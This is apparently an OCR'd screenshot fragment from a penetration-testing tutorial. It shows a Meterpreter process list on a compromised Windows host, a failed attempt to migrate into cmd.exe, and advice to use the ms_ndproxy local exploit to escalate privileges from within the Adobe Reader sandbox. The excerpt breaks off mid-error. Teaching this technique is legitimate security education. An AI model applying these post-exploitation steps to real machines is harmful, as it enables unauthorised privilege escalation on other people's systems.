
 PID   PPID  Name          Arch  Session 
 ---   ----  ----          ----  ------- 
 3304  3128  AcroRd32.exe        42949672
 3336  3304  AcroRd32.exe  x86   0       
 3824  1452  cmd.exe             42949672
meterpreter > migrate 3824

[*] Migrating from 3336 to 3824...

[-] Error running command migrate: Rex::R
Here is where the ms_ndproxy local exploit
comes to the rescue. Use it with the current
session. Remember which the target process, at
the moment, is inside the sandbox, so the exploit
will elevate the current one (you can not execute
a new process).